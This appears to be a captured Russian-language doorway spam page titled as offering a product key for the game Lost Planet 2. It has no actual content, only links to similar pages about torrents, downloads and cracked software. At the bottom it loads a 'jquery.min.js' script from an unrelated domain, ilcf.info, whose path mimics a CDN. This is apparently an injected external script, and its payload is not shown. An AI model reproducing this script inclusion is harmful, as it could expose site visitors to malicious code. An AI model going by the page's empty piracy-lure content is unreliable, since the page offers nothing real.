

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-klyuch-produkta-dlya-igry-lost-planet-2.html
body_size: 1755
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ключ продукта для игры lost planet 2 - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ключ продукта для игры lost planet 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-serial-plohie-parni.html">Сериал плохие парни</a></li>
                                <li><a href="hd2f2d-doom-3-portable-skachat-torrent.html">Doom 3 portable скачать торрент</a></li>
                                <li><a href="hd2f2d-akkaunt-google-zaregistrirovatsya.html">Аккаунт google зарегистрироваться</a></li>
                                <li><a href="hd2f2d-reva-igra-v-karty-na-razdevanie.html">Рева игра в карты на раздевание</a></li>
                                <li><a href="hd2f2d-kvantik-zhurnal-torrent.html">Квантик журнал торрент</a></li>
                                <li><a href="hd2f2d-kniga-volchya-dusha.html">Книга волчья душа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-opera-x64-rus-skachat.html">Opera x64 rus скачать</a></li>
                                            <li><a href="hd2f2d-vse-dlya-android-4-2-2.html">Все для андроид 4 2 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-drayver-creative-webcam.html">Драйвер creative webcam</a></li>
                                            <li><a href="hd2f2d-dogovor-na-videosemku-obrazec.html">Договор на видеосъемку образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-warhammer-40-000-dawn-of-war-3.html">Warhammer 40 000 dawn of war 3</a></li>
                                            <li><a href="hd2f2d-spravochnik-predpriyatiy-omskoy-oblasti.html">Справочник предприятий омской области</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-reshebnik-na-telefon-5-klass.html">Скачать решебник на телефон 5 класс</a></li>
                                            <li><a href="hd2f2d-kak-udalit-foto-v-gugl.html">Как удалить фото в гугл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
